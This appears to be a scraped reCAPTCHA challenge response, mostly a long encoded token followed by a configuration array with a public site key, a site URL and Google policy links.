Cq0/CtsOgw4zCucOQYMK5w6I3wrPDqsOIwqtgw5vDiGzDpQvDgkFLw7fCiFnDrwtsSsKFeMOXw6ZWw7vDlsOmYsKGKGYubcOHw6jCq8OSw6rDt8OCw4jCu8OaZsOaEBfDk1bClMORwprCgcOXw6zCj8KhE8O2w6UTcD0yMlrDhsKka8Okwolhw6APw4DDmMOUw4s4wr/Di8K1c8ObwppJw6ElM8OUSB7Cg1vCgntvw4zCmsKhNA/DkVFTGjLCgMOQQsKJwpAew4/DiMOuAgROJcOhFnt3VMOADmfDmgxqw4LCoUc8wp3CmjnCmhIwwooJwovDkcOYwoHDiRQOcMKTAsKzMH5rGBrCnSPDlcKBw4bDoR1swo/DhsKyXMOca8OmX8OAwofDhW7Ci8O0wp5Xwpxawq3Cmw3CmBEONMOFw7/Ch8KowoVLZcO6wpbClsOWLFHDhQjDrWbDsW8TemfDhMOYwqd5CUzDogxZGl0qwo1Pw6nCgwZqd8Ojw7wnWMK0XGM2w7ojcMKnwr0BwqsIPVpOUMOUwoRBXGrDr8K8LMK6w48hCcONwoEJbEzDp17CjTfDoQ3DkUddw7BrY8O8woEcw6wFb1nCv8O/[base64]/UMKYw43CnyEVwrHDmjPDuTrDpcK0OcK1PirDkcOUwq/[base64]/w7DCgFFVw49gfRPDoBnDpsKhwrbCliHDvWLCm8Kww6bDtMK5w5nDqw8EXcK7U8OyQWvDnl7DoT/DgMOkVSXCgzhIwrgNw53Co8K3Vg1QwqJiw6TCp33DmRHCo03CusK+dV3CpkU+En0Fw5JHw6fChcO2XhACw6o5ZXx0Y3UzMD3CpMKGwpPDtXfDuVIXbhF2w7bDiEnCtV/Cp8KpFgTDgsOtbUbDvMKWG24NMT0rHWxZZ3vDpxcKwrcFwpVWCMK5B8OGwoHCrD1kCMOyQkvCsMKIwo3CtcKxwq7DhcOww7XDlybDscKrGMKlwrBWw6/Cmm3DsH3DvlU4w7VgY8OZFFDDrMKuw45LcMK5Oh3CvCk2w6HDscOdUcKLw58zAMObw6cBesOlw4cEJ8K/JcO5WC5mwqbDgTjCssOrAMK0w6jCksOqwqY2w6bCtVnDnMKzw7DCvgXDo8O3woo0w7bDpg8Ewr5AKyfDpMKmw7vDvDQOQcK5HcK1KEV8fh/[base64]/JcOlwprCmMKCTcO/wpBgTRDDqkcow7vCpBbDsMOQHMOqPUN5w4zCog0QwqslasKtMAnDi8Khw6E/wq/CrsKUWsORw5o2GcK7L8OSw7kxw4IBw4LCkcOsw7oEw7bDscOawp/Dn8KkRsKzw5Q7Eg1QdcO6FV/Cuz/CiSLDmcOjYBRzw7hfw70ewq7CkDJHwrbCosO9wo9+AcKnwr3DgiAHwqJfWUXChEYAw4dLE0BtdSvCpQdiJQBpwpNLw41vw5/CicObw53ConvDphUow6zCoUZzUgDCs8OWeRY3w5xWZwbCkMOXwonDqGXDucKMwo5dw7/DpsOED8KIw6sIw4fDtMOsaMK7F8Kdw6fCkBvCgsOkX8K0w556wrcZaMOmw7Yvwpcrw6jDsDTDlFHCrg54dMO8acKAEMKHw4EUcHAuCcKGbAzClQdgGMKHwopuHDAcwp7DgzzDvcK1UcOWwobCsynDksOyw6jCskApw5vCgErDpMOhw6xQc8KLKMO+w6/Ct3p+FcKGw68RD8OCw6Fkw5tndgxLw73ChMOKwp1qSMOOw57CvxJrfcOyw6UUI8Kfwr91IsKiw4TCoGjDgsO5RMO6dEfDlwNKw4LCiGDDmlwAw4dsVjdkXSpww7sVaEBuwrPCnidQYsO9QcK4Izl9CibDkMKywqJtwp/[base64]/Cng0Yw6sswoAQw7LCrMKgwrFlTFJ3P2kOKHvCvFXCu8OUwqg4w51KEsKYwrdKbgV1w7kvw7nDhMKnwrJSO3bDicK8JcKYbMKow6zCuMKqAAHDsX4YHMKfPcO0w5fCoCQoc3x5BsKaU8O6W8KZwoVywrbCj8KPKQHCqMKJwoNXwpkUw7bCr3kXw68ERAYzw6/Cp2N0OmMjwqXDhVUUZ2zDi8O5UyvDm8O6wpQlw4ZLZMOwZzxEQsKWHUVYw6x5wqUMw6/[base64]/wpZZADnDssOVWMKHBMK4w7/[base64]/AWTDvMKIw6fCqV8lwqdoAsKhw7rDljzCsS9VGsO5w7kkD1EqHcO+CsKbBm/ChgzCikU5w5zChE1Tw4XDiiN7w5XDkQ0vXRstAHTDkcK/CCwqLMKsW1cbwqVWcnAJXA5nEVllw5rCg8Kfw5nDoEzDkVkwwqAiwovCgGXDosOUw78jASxPOMONw5/DmnVrw5zChsKnRkjCmsOiHMKGw7YXworDuzkfTDYwJk3CjVkkAsOVwq15w6hwwqBFwqrCqMOmw7t1UmMbHsKlw5VQccKZXcOeDh3Dvk4Gw4zCkG/[base64]/[base64]/Cj8KNUMODw43DrcO1Q1FcWQzDjDQ2P2VbdsK1wogtw6tnFmU0NMKRw5w0eMKlwqJOQ8Onw64aw7bClznCmwpWNsO4wozCvcOgw6vDp8O6w4LDkcKUw4LCpMKdw4ZOwpZADsORMcKWw6Vvw5nCnwF9AkkZC8O7UT1rPsKKPTrDiWJjWE4RwoDCnMOmw4/[base64]/wpHDrCPCo8OSJCxSw4bDnMKmSwIIw4/[base64]/w6XCo8K+w5XDi8KWw6zCiAkBKMOIIyXDuRRbw6fCoMOFdMOvwpLDiy/[base64]/DscKBLwZ4XsKTHsOmNnU/BTEqw69kZwjCg1d9BFthHMOPDWHDh8Kdwq/CnywxNsO/cWDCmyLDlsKWM0gHwoBtBnzCtl8gw7XDlDPCl8KNXC3CocOiw4YwMMKsGcOmejzDkw5Rwo7CmSrCncK1wq7CksKiHxp6wrBTwq0+AcKSUMO0w4/CoDxFw7bDpygVw5XDmEXDuXgiwp4PdsORSsKQwrE/KknDnBsxFcKwXETCg8KVw4xtwrZsw5Enw4DDrsK4w43Dm3HCindbCsOhEWFyfRHDu2RUw7vCnBfCpcOSEzd7w4gxCWpyw6bDncOEDk/[base64]/DnWIgQMKIw5jDs00SwozDm8OVaMOTal3CmjLClg/DuMKJXGfDm8OyMsO9w4dGdSI5aAPDj8OJXizDvhQ+PhtuPk7ChXPDvsKjMsOiP8KleVLDkBbCvhLDglQYwqYDA8OqXcOOwr/ClGVJbG7Du8K+PQpYw614wqcmw6hgWywtwoI8P07Cn3PCrFxdwpPCscKLwoJrw5TDgMOaPV8aUcKddsOdw6VOFMO4wp56AGI2w4LCgigmaMOAQcKlFsKUwp0QV8K/w4jCqw9THwEgcMO4DsK5w6cUL2fDm08GB8ONwrnDlHfDizpjwqvDvwfCnMK1w4PDqDMLcVZUMMOYwo0fMcOSwqnDqMK4wpvCjT8iw54uQgd9RsO9w53CvSw7ccK2wpbCsnJeGFjCvTgbRMOaXsO3eVvDpcK9a8Kiw49Fw4fDkwLClj9yIVhhI2rCtsO7MU/CuMOlAsKhdnxZbcOAw7VRaMOJw5kZw5/Dgy7Cm8OGNHjCmkDCrAXDkcKtwoRuT8KJw7zCrMOKZMKDw4zCkcKWw7Z8wpfDisK3Zg0uwpfDtFc+OxfCgMOZZsOydj5XZcOOOcOhe146wpgvEwHDjh3Di3zDmsKjCcKQUcKmw6BjK35xwqkECsKqK1A/DC/DnMObw6ARTWJ2wqZAwp3DkzPDtMObw5/DgVMkOxF8XHEkwpdOwpVZwpgMOcKMS8O7ccKxW1gNDiDCl1wrfsOkbzkCwqjCqyBGwqLDhEjCnnbDt8K9wqbDuMOhJcOTU8KdH1nDj3TClMONw67Dj8K8GwrCo8OQE8KwwpbCt2LCtcOkY8OoCEYvNTQWCMKEw7bCs2zCusOEIsKvw5/CpjzDrcOQwrRgwrZ0w78xJcOSDQzDucOww7vCi8OEwqsvw40NfD/[base64]/CqThjw4AaWG0YwrE7w7rClsKuwrAxwoTCmMOZwq1uwosnw6tANB3DsRRgDgRNw5R8WXBrXMKmwrfDoCtbQV0CwobDgMKsEhocNlgiwovDt8Kfw4bDtcODw6omwq3DlsOLwrN7ZcKaw73CusKHwo7CpBRnwoLCuMKiacOsE8KywofDs8O9ScK0LyI6GzHDgQpyw6QKwp/CnnHCuWXDqsO2w5LDgnfDj8KITBrCqgZDwqoqGMOMI3jDpV3Cr3NwF8O5EQHCrxdLw7/CiwAcw5jCoBDCoWhtwoRUTRQ9woc7wqZgdjXDoGd+fMOdw4g7wqrDq8K1IcO/[base64]/wpF3wpQDwocTAENbQwFDwookGi05ZcK5bDbDoh4GWkdDwqMeP8KTUQDDp33DlAJGVnTCncK8w6o8M0bDk1zCiErDosOYZMK/ScOww59dW8KSOMKFwrghw7/DvDZIw7YbN8OZw4PDh8OQe8KpWcOPZU3Cv8K7RcK1w5FLw4kPMmEfKsKRwrPCqTvCqH7DlxXCj8Oew7IvwpxswrbDtEx5MAMIw5ZKLy7DqSRDVhvCuErCnC5FWhULHAzCs8K8G8KcbsOlw4HCoRzDhMKaGcOhw7hhYMK/bnbCoMKsGVhnL8OrFEjDgMOWczjClcKVw7bDj8OhI8KaKsKjXGZ/XhDDr8KpNDvCv8Kbw63CqsKoXj3DuhtIVsKJP1LCnMOaw60gDcKgw61hKMKSG8K8wqrDi8Kewq/[base64]/DhgvCn8OGwofDjmknJMOpwpBkwp9gwrttwoJOwpFbwq8vHkMzR8KVS8Kkw4d0SMKfwrrDjsK2w6PDl8K5PcKUeQPCuMKDAC98P8KlZzLDl8O6UcO7GCxGJMOwGmVSwrLDiikGa8O+w7YCw7PDgcKqwpzCncOtw7XCpBzDml3CvcKGeBgdYHN/wqvDhxPDsG/[base64]/DqTnDnQtLwrxvw555wozCvV7DvsKeR2TCmMOhM03DgQ3CjloOw5DCnxgcwp5ywrPCh1l1wpAxaMKDPMKgwrzDjBMAw7XCrMOFXsOIw4J7wqEVw5zCryERYFXDok7DrcKmw5jCpAHDiCsNNCc5SsOxwo1owp3CuMOrwovCoH/CnSUywosHVcK0wpfDkcKJw7vDswMowoEEP8OPwoTDgcOsfX4nwr43K8OwS8Kaw7EoOw7Ds2gow5jCtMKuRnMoUGXCjMKTDMOJwobDlMK9IsK+w4YpasOHWC/[base64]/Ct8OmRT7DgjfChsKaYsOAPg/ChMKuYsOHJi42wq4cPcKRaT0Vwp8TeR4Lwo4wwrxNCsKpI8Oiw5xhbF3Dt1bCkUIBwoTDhcKBwq9vT8Klw7vDqzrDsQfCnFZfDcKNw5fCkALCpcODI8K6G8KZw4k/[base64]/Cl04qcFzCm0rCucKTWsKLI8KGwr/[base64]/e0LChsOUwqfCphbCsMKcPsKfw77DiRvCncKVwqYhw4bDvRRQeyYLWMO7wq0lwqzCscKDdsOHwqnChMK+wrfClcKVKyo7A8KTEMK6fCcGBm/CkilwwrcJU2zDscKNO8OMbcKuwpcFwojCvBpDw7HCpsKwQMOLGhvDq8K/wrQlL1DCk8OxYFJyw7dVcsODwqQYw7DDgVrCuU7CoyjChMOOBsKcwp3DjCPDkMKTwpDCk1ZdEcK2J8K/w6HDvkvCs8KLZsKbworChsKEfwZ1wpDDlyTCtgXDmFJPZcKla1l7FsKkw7nCgsO7RQLCll/DsQDCtsOkwqYqwrE8ccO6w4rDscOpw50OwqxQK8OgBkdowqkCaQLDicKPYsOUw5nCiWs+EhrClT3DosKPwoDDoMOIwqHDk3Mgw4PDvF/[base64]/CvUF0C8KewrR/OMOQOcK8TsKPwppxwobCqB/[base64]/Dtx0aWynCnAHCmEjCki5TcjjCmcK1wrErw5LCv8KzdSDDojNeBTfDk8ONwpLCtUTDtMOZNzHDocO0NGBzw4N0w77Dn8OWMlnDs8K3bBpeXMKqYzzDnRnDisOtH37CrTg0EsKKwprChsKhf8O9w7rCukJvw6dswpFDAj/[base64]/DpgguOhkcWDw0wqJtGTrDlzXDlcK3FDRLUMKxGsKuw6F7fCrCkG7CplIfw7FraFHDhsKRwrTDrzLDn8OcXcK9w54/[base64]/CucO1w7dEIl/Dr8KBJMKqw5FGTsOLwqHCpcKXw5vCl8OTRcKYwqDCmsOcMSoVFy5xHEcwwoEDSjZLDF8ALsKybsObZirClMKdHz9jw4/DpB/Do8KhX8OBUsOUwqPCpzgOCSIXw6ZsMsOdw7EoG8KAw5PDs13DrQgSw5vDvF5zw4lrNl9Kw6fCm8OWDT/[base64]/Dv2sTR2c/cllpwqzDgMOGw7sIw67CgcOkdWfDlcOMTQXChA3CmijDpX1hw7MZwrHCkBRuwpnCjzhrYnHCsSYOdlTDhwc8w5rCkcKUCMObwoLDqMKZEMKTf8KtwrsrwpBWw6zCii/[base64]/RcOAw43CsBrDhEBiw6bCp8KUPjTDvnMmXQXCl2hQLCxkHG/CmTQPwpg6w5laUFB0w7Bjb8KpaMKrMsOUwrbCoMKgwq/Cu3vCoxBhw7l3w58ZJgnCoknDoWsCFcOgw49wQDnCvMOtfsKuDsK2WsO0OMO5w53ChUjCiVLDsE1tH8KnPcKfasOiwpAofEZMw7dYVxFNQMOcQTMXcsKxfUQIw4bCjRUmIRZPEMO/wpgbeFHCoMOlEcOswrfDqUw1acOMw6Yic8OmGylVwp9/WjXDnsO2asOqwqnDv3nDmQ4/w4VDZMKRwpzCmHEbc8OQwpROJ8O1wpdFw6HCscOdNQHCoMO9dlHCsnEyw7UfE8KAQsOQSMK0wqI0wo/Clhh2wpgtw4sAw7ARwq54XsKEC1d5wqFCwpoJPyDCpsK0w4bDhQNew6JkWsKhw4/DkcKsWDhLw7fCthvCgSHDr8OzSTU4wozCh2Q0w6XCrSN1T1/DvcOBwoIkwpXCisOzwpEkwopEC8OWw4TCt2TCscOUwp/CisO9wpNEw4s9JT7DrRZkwpVrw5lyNyPClzNtNcO0SSQEWyPCh8K2wrrCuCPCt8OVw6V4IsKBCsKZwqIaw5vDhcKdQsKpw6cvw4wWw7ZYcmfCvipFwogIwoswwrLDv8K4IcO6w4DDoxM9w7dhQsOgWlbCmwoWw5Q4P2Fiw7fDt390bsO/N8OGfcKqP8KQakLCsTfDgsOCQ8KRJw7CpGnDvcKuCcORw4BSecKgWcKSw4XClMOGwo8NT8OPwr7CpwHCj8Ogw6PDucO2IFYdawbDi2DDigQvIcKsNgPDrMKvw5s3Gioewr/CiMKLZGXCgCJ1w5PCuCpAasKCfcOsw55qwqsKVyIpw5TCuSPCvMOGH3pVViMsGHjCgsOhXRjDsRPCixhhbsO8wojCjsKOWwlUwrMRwqPDtj08fR3CsxkEwrJowrBlcFQFOcO8wovCiMKNwoAiwqvCtsKpLA3Cl8Obwrh+woPCqU/Cj8OkIjjChsOsw7Zuw5NBw4nCosOhw5wTwrPCqB7DhMOLwqMyMDrCu8OGRFLCmk8oW03CqsOyDsK8QsOTw6xKAcOcw74mQnVbYS/CoyJzBTB0w7JfTnccXBIFO0gZw5UYw58OwpwwwprCoh8Ww5A/w49iR8OSw6E+UcKpH8O+wolHw5xfeQt7wqdyU8K5wp05w6DCh3s9w6hmWMKeRBt/wobCvsOQW8O3wrIoFRcDEMKHMGHDpR9iwrzCssO8K1PCgRTCpcOdH8K1WMKhcMODwq7CuHojwo8fwrvDo1DCnMOAEcOmw43DkMO1w4YAwr5Tw58hGmzCpMKSFcK8EcORdnjDnn/DhMKNw4/DrXIAwpBTw7PDmsO9w6xWwojCpsKIYcKhT8KEF8KuZkjDtUNTwonDtV1vWXTCusOvXm5dMMOkcMKsw6h0elPDk8KgB8OhaA/[base64]/[base64]/CnMODZ1XCjAPCq2XCssOMwrp2W30dJMOxw7hoJsKEwqLDsMO+TgrDpMOtc8OHwoDCtsK4UsO9MRg/ABjCs8O6HMO4dRMKw6PCoQ1EDsObG1ZQwrPDosKPU3/Cg8Ouw7FrH8OOZ8OPw5UQw5JlaMKfw6IFaF0aUTovXk/[base64]/DqMOGwqPCpSTDr1PDi8OowqdAN8KTw50tw7HCskxIwqJXBS/[base64]/[base64]/DnyXDrMKCRcOtwrBow5g0XMKDLzNbwpoASHJ/woXCv8OXIsKkCwrDlEvCqMO8wqDCj3d2wpfDqG/DlF8tORnDrXEGXhTCq8OjC8OHwpkNw5ElwqckSRh3NUbCq8K4w6zCoWx1w4DCiTLDsRvDlcK/w5tSD0ssDsKZw4rCh8K/dMOrw5JWwrQIw559B8KgwrNqw5IUwpwaMsOKGnopZ8Kyw5gbwpzDt8OAwpoCw5PDhizDowPDvsOvXn9tL8KjbMKSGkAJw4FwwoNKwowuwrEowrvCsirDgcO1O8KRw5Bbw7rCvMKsa8Kiw6HDiFB/SBHDjDrCgMKCIcKXEcOWIQFLw4gGw6fDsF0ewoPDoGZtYsO1dXTCmcOvNMO2SyZIGsOkw7oWw7Mbw47Dm1jDvSxgwp4RaVjDhMOAw5fDo8KKwqgpbXVbwrczwqHDqsOKwpM+wr0ww5PCm04AwrMxw5NvwooOw6xAwr/Co8KSIjXCnX95w60tVQJkwo7DnMOPCsKvG2PDsMKtScKfwrnDqsOTL8Kww6/DmMOgwq5Vw4IVNMO9w5MtwrEZKktcdU1+HsKjVEPDp8OgSsOjbcKVw54Iw656fAMtQ8OCwozDlioWHcKbw6fCg8OqwqfDiA9vwrHCkWJNwq4ow7J8w7TDhsOXwq0wfsKODQ9PcBbDhBJJw5QHPxtmwp/CosKrworDoV80w6vChMO6dDrDhsO+w7fDksK6wrDCs0fDlMKveMOVSsK1wrTCoMKTw6bCt8KJworClcKNwqYYeyEcw5LDs0rConlBYcKzVMKHwrbCr8Kfw5c0wpTCvMKTw7kIEXdnKHVJwp0Xwp3DkMOtasK7WyPCl8KMwoPDnsObf8OZW8OeR8K0UMKtdhDDvQbCvC/DplDCksKHBTnDoGvDuMKfw6ItwpTDrC1+wpnDrcOYOsKKYUUUXVAnw7ZmTMKfw7rDh3VHNMKLwrUFw4sPLVrCiltFVWIGHyrCiHxIZ2HDti3DnwdBw4/DjExew5bCtMK2antKwp3CscK3w4R/w4xgw7QpT8O6wqLCiS/Dh17CgE5Nw7XDokHDicKlwoUwwowZf8KRwoHCucOEwp1mw6cGw5/DnxTChwRPQQfCvMOKw5jDgcK6NsOGwrzDp3nDm8O4MMKDAkJ7w7LCqMOxO31wa8K+BR8gwpkYw78/[base64]/[base64]/CocKTwrkQG1fCvcKhSB3CtSvDscOAMMKbAcKNBsObw4tLwqvCuUDCvBfDujYRw7fCp8KUCgxyw7FbSMOqG8Omw5JxL8OsGmdpWnVPwqswDBnCryjCpMKsUnDDv8OjwrTDg8KDbRcUwr7CnsO+w4rCuX/CjAsIbBJbJ8KmLcOpLMO5XsK5woE5woDCgMO3FMKUUS/DtGQlwp45TMK0wqjDoMKxwpMuwoB1DSjClUjCgyXDum/CtCl0wq0LKzgzDltnw60kXcOIwr7DuUTDvcOaEGLDoArCpw7DmXJLYgUUUisJw4xSCMKWW8OOw6x9fl/Cg8OWw4PDjzfCqsO8cgRDLwfDvsOVwrgWw7kswqTDtmFqYcKJAsKBWFLCtmocwqPDvMOWwpEFwpdFSsOJw79hw60pwpkXacK8w7/[base64]/DvxwCdXXCn3JMw452OlLDmMOmLMOjwr/DnkvCgcOuw5vCpMKUOhkVwpPCnMKpw7g/wplqDMOWHsKwMMOpw6hvwozDhxvCtsOLGzjDqlvChsKlTiPDsMOVGsOuw6LCr8OJwqEOw7kHPFLDhsK8CQErw4/CshLCmgPDsX8ZTjZdw6vCpQoCPj/DklTDnsKZexlgwrUmLQtnL8KVDMK/YXvChiLDk8Kyw48ywqRnd1tWw6E8w7/CsybCsGQsDsOKO2c8wpFWa8KvG8OPw5LCmy9kwrJJw6DCpUbCjW/Dq8OkBlnDlS/CkndNwroMdyjDpMK9wrgAMMOVw5PDunbChlDCoTlXVsOUNsOBeMOICQJ0C3dowockwp7DiCwtPcOwwpHDr8OqwrhLS8OSGcKVw60Ow7M9FcODwoDDsw7DqxTCq8OfLivCv8KTDcKRwofChFU6P1XDtwbCvMOow5NWPMOMLsKswp5/w4RSa0zCjMOtP8KENAJZw7jCvWFEw7xYf2fCmwlbw6d+wpBGw5oJfBfCjDPDtcOyw7jCvcKfwr7Crl3CnsO8wpNbw4pCw4gpY8KNZsOAPcONXQvCscOiwonDpwDCr8K7wqQqwpDCqGvDjsKhwqPDtcOFwoPCsMO+BcOLIsKCSkByw4Euw5YrVnTCsQ/Dm0PCrcOawocPSMOsRz4Two4dMsOkHgAdw7DChsKawrrDhMK1w5srbcO/wqXDkyzCl8ONeMOEPCjDucO0YSfDrcKgw5Rewp/CvsOXwoEpEgPCi8KaYAEqw5LCsQZBw6LDtS5AfVcpw4V3wr5CN8KmAVLDmmLDgcO6w4rCt1pawqfDj8KVw73DpcKFUcO+XGrCmsKVwp7Cv8O/w5lOwprCoiQGVxFLw5rDhcKeAwV+OMK2w71JWFvCoMOzPGvChntxwpEfwohgw5xhMC8Pw6XDpMKcYz/[base64]/[base64]/Ch07ChMOhUHpTLWYMwqHDl04Mw5LCpsOXw6A3wovDicObXmFewrFqwoIMTsKHKyfCuRjDgsOlOXFnN3fDpsKYVjPCtko9w4Aew6QVLgA/ODjCtcKAYj3CncOqVMKSc8OHw7VbWcOZDEMVw7XDh0jDvDoDw7E1QytIw5VJw5vDuW/Dh2wLIBNfw6fDi8KQw7NwwpkmGcKcwpEZwpHCjcOMw73DvDzDvMOawrXDuUQnaTnCicO4wqQfasO+wr8ew6nCkXd8w4FNEAthFMKYw6hZwq/DocOCwo5gbMKJHsObccKvGXNewpEOw4HCjsOhw6rCrl/ChnNmfnglw4TCi0Mmw5JUJcKpwoVcb8O+GjdaRl4LdMKcwp3Cj2UlFcKUwpBfX8OLDcKwwpXDnHcCw5nCscKBwq9zw48WfcOKw4/Crg7Dm8OKwqPDqsKBAcKvUDXCmhPDnx/[base64]/wqPCgmIawoZFwrHCtMOyB8KgwpPCsyR2L1NASMKrw7tXQyg2wp93QsK9w5TClMO2MhrDlcOueMKaZMKZG1AowqXCgcKLXnLCoMKcKkLCvMK8TMKVwpB/QzXCmcKUwpfDkMOQe8Ovw6Aaw5ZmAAgwKl5WwrrCiMONRwBuGcOxw4nCqcOIwrhDwq3DskRLHcKzw59JAzHCnsKRw4vDqFvDo17DqMKmw6JXdAx/w5gbw63DlcKFw7Jbwp7DpSY6wrTCpsOjIENrwrA0w5kLw6N1wroRAMKyw5tkXzNlRHvDrFBeOAQ/[base64]/CjsK5TMOXYx/Dp8Klwqwkw5FLw71Ow4hMw4Qhwrt/w5wvDQdCwqMAD2gYf2/[base64]/CmR7DngdfcGQ/[base64]/IMKJWcO1w6kxw7bCt8K9w5vCjVghGsOzw5EOwrHCqcKwwqkkwosXKhNIfcOrw5U3w5AFEgrDiH/CtcOFEDTDrcOmwpzCrjLDpjZPOhUOG0bCplzCk8KjWSRFwq/DnsO9KC8MNcOfaHMpwpFLw7VxIsOtw7bChhMNwqF+NA3DgS7CjMOGw4QGZMKcY8OFw5BGdg7DrcKXworDlcKRw7jChsKxYxnCjMKLBMKJwpMbYkFmFgTCqMKTwrXClcKdwr7DiGhCX1oKThDCjsOIe8OwTMO7w5zDjcOFw7Z/[base64]/DtsOQw7/CvR3CtMOiTR3Dg8Owwq3Dl0UPw45lwrJwccKew5wJwprCugQoZApCwo3DvBzCvHkfwrEuwrvCsMKCCsK8w7EWw4dqN8OFw7F7wpo+w7/ClkvClsKOw5h8ESVtw49QHxzDvUHDhE5CcgJ9w54TE3Z6wrQ4JcOJa8KOwqrCqUjDn8Kew4HDv8Kpwr5eXhHCskpHwrEaIcOyw5TCv2xTA2jDg8KaDcO0DiApw4bDt3PCoUdmwoN/w7/[base64]/CiMOxHkTCgsK5WmrCtsOFYz/Du8KbfW3DglUkDMOuX8OBwrzDkcKgwobClArDksKtwo0MXcOnwoMpwonCmHrDrDTCmMKARi3DpQ7CosOLAnTDssOGw5PCrGRuAMO+IwTDosK3GsOLZsKvwow8wr1aw7rCisKzwrzDlMKSw4A4w4nCtcO/[base64]/CjDDDucKSByrDh8OjAF3DrsOjw6MDwrPCuHNWw6/Cv3DDhBHDqMKNw5nDs0B/w73Dh8Kjw7TCgXLCjcO2w6jDnsO5KsKUIR1IHMOjfBFrAVwnw4Yuw6nDnibCsEzDsMOEDT/[base64]/CrMOcCcO1MwEgw5MYw6nDrgkEwrrCnsKfwrzCo8O/w64WU0VaHMOtf8KKw4nCm8KnIDrDp8OXw6UvdMOZwpV1wrIVwpfCpsKTAcKKKW9Ic8KrTzjCvMKaIE8gwrEbwoRtZ8OTa8KTeghkw74Dw4TCtcKkeiPDtsKawpbDgCgHLcOCOW4jeMO4RD7CqsOcQcKYeMKYcUnCigDCmMK/fXpnTBZRwpwjKgtWw7LClEnChGLDgiPCuV93E8OCAisiw4Jyw5HDoMKzw4bDocOvSCdww6PDvSplwosIWWZfWCXCpBXClH/DrcOlwqw2woTDqMOdw7xIPBc4UsOQw7DCiHfCqWXCs8O4BMKGwonCu0PCtcKiB8KGw4IXLAcke8Odw6RSKyLCrcOiC8OCw6XDsTdvUA3CvhwDwolsw4nDgATCrysfwp3DscK/w6UWwqzCmUYKOMOTV2sGwodXDMKkWAPCpcKPbw3Dl3UHwrtcHMKpPsOiw6hYVsKlDRbDrW8OwogwwrJtT3xNSsKiT8K1wr90V8KLbsO0YGoLwqvDoxzDjcOPwrVANDgCbRMBw6fDkcOww4HCncObU27DkTN0acOLw69UTsO/[base64]/DgwM1Q8OCw4QLw79Uw7BHw5xtwqbChCVCW8KuHMOMwocbw4jDvcObF8KLSiHDosOPw4nCmcKwwrkjC8KZw4zDjUsbX8KtwqMmXkRga8OUwr9oFxxKwow8wpBPw5LDosKlw6V4w7VZw5DCgH8ICsK1w6TCosKAw5/[base64]/ClsO1ZmrCnsKgZ8OmdcKTwp0Ew7okwqZqwqvDhCTCmsORTcKxw7vDpwXDoAE4FS3Cj1k2XXTDpSTCvnfDrxTDhMOFwrQyw7LDmcKHw5s8w7t4b2wWw5UtFMKpN8K1E8OSw5IZw4lDwqPCtS/DgMO3VcKOwq/Ck8Olw41cG2DDoDfCjcOKwpjDhnoGbBQGwpR4I8OOwqZFDcKjwrx0wrYKSMOVCSN6wrnDjMOFMMOnw6ZmTTzCv13CkiTCoywmRw7DtnjDiMOCMgQkw4k7w4nChV4uTwcbYMK4MR/DgMOQR8OIwrBpZMOQwok1w67DosKWw7lYw6hOw5U7ScOHw7RpEhnDjHx3w5Ulw73DncKFGS8eD8OSMwrCkmnDiAU5Vz1Dw4Nyw5vChFvCvzLDiQd1wrPCpz7DlXwbw4guwqfCkXTDocKAw6lkOWpFIcK+w4rCpMOJwrTDpcOYwpHCoUAkccK4w4l/w5bDn8KrLldcwrjDhko+PsKMwqHCicO4JMKiwp0/[base64]/Dq1lvTzBswpcGVzUOAcOOKHtnw4grGw8fwrQNWsKZNMKmSCfDhWXDiMOQw4bDq1jDosOdGzR1ODzCsMOkwq3DvMO3a8OxDcOqwr/Cp1/DrMK5EmvCo8O/[base64]/wpnCnRNoXsOEw6RGYMOCw6BnZcO1w6XDoi9Mw55xwqXCtzxFXsKVw6/DpcKjcMOLwqLCi8O+Q8OMwoHDhB8XZzIxQCzDuMOQw5Nab8KmBxUJw5zDm2HCoBvDnwJaWcK/[base64]/B8OHPsOINg4xUhlpDgzCl1zDssKyw57CrcKhwq55w5nDgB7CqyPDpx7DqcOiw6TCkcOwwpEGwo8sC2dKcnZ9w5nDoWPDpjfCgQrDpsKDMAJIXXJHwqYBw696YsKZw4RYan/Ck8Kdw7fCrsK6TcKDbcKYw4XCo8Klw5/Dr2rCi8Ocwo/Dp8OoHTY2wpPCs8KpwqDDnwplw4TDnMK9w7jCoDxKw4EvJsKkXWTDv8Kiw6EqGMOHP3jCv1RqJB9VRMKgwodbKSbClDTCnSQ3G0BkSTzDt8OuwoXCpEjCiDsnNQF+woIxFnQDwpTCncKWwr5Vw7ZlwqjDm8KBwqorwoEWw73DqC/CimPCsMKkwpjCuQ/Di1XCg8Orwr88w5xewo9fa8OSw5fDjzFVfsKtw44HbMOhIcOyf8KmdlBIMcKoOsOcaEoEdXZRw5lPw43DgmobWsKiQWhRwqB8HnfCoRXDisO4wrxowpzCuMK2wo3DkyPDohVkwoZ0UsKow4QSw7HDhsKdSsKSw7/ClmE0w4suacORw68+O3ZMw53CucK3LMOZwoMRHiLCgcOiTcK1w5fDvsOUw7Z7EcOWwq3Co8O+WMK7WgnDmcOwwrHCvxnDnRLDrcKBwqPCusKueMObwo7Dm8KLXn/CqkXDnzbCg8OWwp1AwoPDsyUlw457w65VVcKsw5bCqUnDm8KvO8OCGmZfHsK+BhLCkMOgIzljdsKbd8KywpNFwpDCiiJjA8Ofwp80dXvDqcKdw6/[base64]/[base64]/DpzDCpGRAMsKzM07DjBBtw7FZw4J/wpLDmWcXw55nwqvDisKWwp1FwprDsMK4LTYheMKLX8O9NMK2w4vCp17CsQ3CpQEIw6rCpETDmhAjRMKrwqPCtcKfwrDDhMOMw7/CqMKacsKdwonClg7Dkh/CrcOPdsOwb8KuIQ1lwqfDt2PDtsOYNMODa8ObGxovZMO2ecOqPifDtx5HbsKGw67Dv8Oew5TCl1RTw4EFw6Q7w513wrHCpTDDnRUhw7DDm0HCo8OMfyp0wpc\\u003d\x22],null,[\x22conf\x22,null,\x226LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,878],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.phigora.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z4SjkDi1gNM9xh8310i6qqQSbxPdkGVER0mdAeD8Ku0\\u003d\x22,0,0,null,1,1770159789195,0,0,[207],null,[53,240,39],\x22RC-cUy8vXAS2QwbAw\x22,null,null,null,null,null,\x220dAFcWeA6T